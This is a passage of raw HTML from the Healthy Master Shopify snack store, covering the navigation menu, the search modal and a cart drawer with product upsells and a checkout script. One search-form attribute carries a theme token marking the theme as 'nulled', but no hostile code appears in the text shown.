              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>B2B</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vending Machine
                                </a></li><li><a href="/pages/horeca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  HoReCa
                                </a></li><li><a href="/pages/snack-station" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Station
                                </a></li><li><a href="/pages/school-snacks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  School Snacks
                                </a></li><li><a href="/pages/expo-seminars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expo &amp; Seminars
                                </a></li><li><a href="/pages/franchise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Franchise
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Gifting</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Corporate Gifting
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/offers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Offers
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Bundles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 5 at 999
                                </a></li><li><a href="/pages/buy-15-at-1499" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 15 at 1499
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/blogs/english" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Blogs
                    </span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      About Us
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Partner</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retail Opportunities
                                </a></li><li><a href="https://healthymaster.goaffpro.com/" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Affiliate Marketing
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="26.5"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Healthy Master",
    
      "logo": "https:\/\/healthymaster.in\/cdn\/shop\/files\/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/urhealthymaster",
      "https:\/\/www.facebook.com\/healthymasterofficial\/",
      "",
      "https:\/\/www.instagram.com\/healthymasterofficial",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@HealthyMasterOfficial?sub_confirmation=1",
      ""
    ],
    "url": "https:\/\/healthymaster.in"
  }</script>


<style>

   .header {
  
  margin-top: 32px  !important;
}
</style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=glc-money>₹ 40</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_DVzFfb'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-light-crispy-beetroot-chips {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="light-crispy-beetroot-chips"
            data-toggle="true"
            data-id="39456798343297"
            data-product-id="6590885167233"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/1_c73a0ba3-a4fa-4279-88a7-8784196969f7.png?v=1755761198&width=500"
                      alt="Beetroot Chips - Light and Crispy (Chatpata Spice)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Beetroot Chips - Light and Crispy (Chatpata Spice)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 525.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 703.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
<option
                                value="100 gm"
                                class=""
                                
                              >
                                100 gm
                              </option>
                            
<option
                                value="1 kg"
                                class=""
                                
                              >
                                1 kg
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39456798343297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BCO2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":52500,"weight":500,"compare_at_price":70300,"inventory_management":"shopify","barcode":"8906165851117","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222711425,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":21600,"weight":500,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222744193,"title":"100 gm","option1":"100 gm","option2":null,"option3":null,"sku":"BC04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 100 gm","public_title":"100 gm","options":["100 gm"],"price":11300,"weight":500,"compare_at_price":14100,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39456798376065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"BCO1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 1 kg","public_title":"1 kg","options":["1 kg"],"price":103000,"weight":1000,"compare_at_price":126600,"inventory_management":"shopify","barcode":"8906165851247","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39456798343297">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6590885167233" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-black-kalonji-seeds {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="black-kalonji-seeds"
            data-toggle="true"
            data-id="39461319540865"
            data-product-id="6592140836993"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/131.jpg?v=1747122490&width=500"
                      alt="Black Kalonji Seeds - Healthy Master"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Black Caraway Seeds ( Kalonji)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 338.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 398.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39461319540865,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BKS03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":33800,"weight":500,"compare_at_price":39800,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39461319573633,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BKS02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":14000,"weight":200,"compare_at_price":18700,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39461319540865">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6592140836993" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=glc-money>₹ 0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
